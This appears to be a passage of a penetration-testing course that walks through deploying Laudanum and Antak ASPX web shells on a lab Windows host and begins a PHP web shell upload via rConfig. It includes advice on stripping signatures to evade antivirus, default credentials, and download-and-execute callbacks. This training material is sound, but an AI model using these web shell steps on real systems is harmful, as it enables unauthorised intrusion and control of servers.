
Once the upload is successful, you will need to navigate to your web shell to utilize its functions. The image below shows us how to do it. As seen from the last image, our shell was uploaded to the files directory, and the name was kept the same. This won't always be the case. You may run into some implementations that randomize filenames on upload that do not have a public files directory or any number of other potential safeguards. For now, we are lucky that's not the case. With this particular web application, our file went to status.inlanefreight.local\files\demo.aspx and will require us to browse for the upload by using that \ in the path instead of the / like normal. Once you do this, your browser will clean it up in your URL window to appear as status.inlanefreight.local//files/demo.aspx.
Navigate to Our Shell

We can now utilize the Laudanum shell we uploaded to issue commands to the host. We can see in the example that the systeminfo command was run.
We can now utilize the Laudanum shell we uploaded to issue commands to the host. We can see in the example that the systeminfo command was run.
Shell Success

Web Shells - Antak Webshell
ASPX and a Quick Learning Tip
Before diving into aspx shell concepts and exercises, we should take the time to cover a learning resource that can help reinforce most of the concepts covered here in HTB Academy. Occasionally it can be a challenge to visualize a concept using just one learning method. It is good to supplement reading with watching demonstrations and performing hands-on as we have been doing thus far. Video walkthroughs can be an amazing way to learn concepts, plus they can be consumed casually (eating lunch, laying in bed, sitting on the couch, etc.). One great resource to use in learning is IPPSEC's blog site ippsec.rocks. The site is a powerful learning tool. Take, for example, the concept of web shells. We can use his site to type in the concept we want to learn, like aspx.
His site crawls the descriptions of each of the videos he has posted on YouTube and recommends a timestamp associated with that keyword. When we click one of the links, it will take us to that section of the video where this concept is demonstrated. It's like a search engine to learn hacking skills. To gain a good basic understanding of what an aspx web shell is, let's watch the short portion of IPPSEC's demonstration of the retired box Cereal. The link should start us at the 1-hour 17-minute mark. Watch from 1 hour 17-minute mark to the 1-hour 20-minute mark.
We will notice that he uploaded the file via HTTP then navigated to the file using the web browser. This gave him the capability to send commands to and receive output from the underlying Windows operating system.
How does aspx work?
ASPX Explained
Active Server Page Extended (ASPX) is a file type/extension written for Microsoft's ASP.NET Framework. On a web server running the ASP.NET framework, web form pages can be generated for users to input data. On the server side, the information will be converted into HTML. We can take advantage of this by using an ASPX-based web shell to control the underlying Windows operating system. Let's witness this first-hand by utilizing the Antak Webshell.
Antak Webshell
Antak is a web shell built-in ASP.Net included within the Nishang project. Nishang is an Offensive PowerShell toolset that can provide options for any portion of your pentest. Since we are focused on web applications for the moment, let's keep our eyes on Antak. Antak utilizes PowerShell to interact with the host, making it great for acquiring a web shell on a Windows server. The UI is even themed like PowerShell. It's time to dive in and experiment with Antak.
Working with Antak
The Antak files can be found in the /usr/share/nishang/Antak-WebShell directory.
chaostudy@htb[/htb]$ ls /usr/share/nishang/Antak-WebShell

antak.aspx  Readme.md
Antak web shell functions like a Powershell Console. However, it will execute each command as a new process. It can also execute scripts in memory and encode commands you send. As a web shell, Antak is a pretty powerful tool.
Antak Demonstration
Now that we understand what Antak is and how it works let's put it to the test against the same web application from the Laudanum section. If you wish to follow along with this demonstration, you will need to add an entry into your /etc/hosts file on your attack VM or within Pwnbox for the host we are attacking. That entry should read:
Move a Copy for Modification
chaostudy@htb[/htb]$ cp /usr/share/nishang/Antak-WebShell/antak.aspx /home/administrator/Upload.aspxMake sure you set credentials for access to the web shell. Modify line 14, adding a user (green arrow) and password (orange arrow). This comes into play when you browse to your web shell, much like Laudanum. This can help make your operations more secure by ensuring random people can't just stumble into using the shell. It can be prudent to remove the ASCII art and comments from the file. These items in a payload are often signatured on and can alert the defenders/AV to what you are doing.
Modify the Shell for Use

For the sake of demonstrating the tool, we are uploading it to the same status portal we used for Laudanum. That host was a Windows host, so our shell should work just fine with PowerShell. Upload the file and then navigate to the page for use. It will give you a user and password prompt. Remember, with this web application, the files are stored in the \files\ directory. When you navigate to the upload.aspx file, you should see a prompt as we have below.
Shell Success

As seen in the following image, we will be granted access if our credentials are entered properly.

Now that we have access, we can utilize PowerShell commands to navigate and take actions against the host. We can issue basic commands from the Antak shell window, upload and download files, encode and execute scripts, and much more (green arrow below). This is an excellent way to utilize a Webshell to deliver us a callback to our command and control platform. We could upload the payload via the Upload function or use a PowerShell one-liner to download and execute the shell for us. If you feel unsure where to start, issue the command help in the prompt window (orange arrow ) below.
Issuing Commands

Web Shells - PHP Web Shells
Hypertext Preprocessor or PHP is an open-source general-purpose scripting language typically used as part of a web stack that powers a website. At the time of this writing (October 2021), PHP is the most popular server-side programming language. According to a recent survey conducted by W3Techs, "PHP is used by 78.6% of all websites whose server-side programming language we know".
Let's consider a practical example of filling out the user account and password fields on a login web form.
PHP Login Page

Recall the rConfig server from earlier in this module? It uses PHP. We can see a login.php file. So when we select the login button after filling out the Username and Password field, that information is processed server-side using PHP. Knowing that a web server is using PHP gives us pentesters a clue that we may gain a PHP-based web shell on this system. Let's work through this concept hands-on.
Hands-on With a PHP-Based Web Shell.
Since PHP processes code & commands on the server-side, we can use pre-written payloads to gain a shell through the browser or initiate a reverse shell session with our attack box. In this case, we will take advantage of the vulnerability in rConfig 3.9.6 to manually upload a PHP web shell and interact with the underlying Linux host. In addition to all the functionality mentioned earlier, rConfig allows admins to add network devices and categorize them by vendor. Go ahead and log in to rConfig with the default credentials (admin:admin), then navigate to Devices > Vendors and click Add Vendor.
Vendors Tab
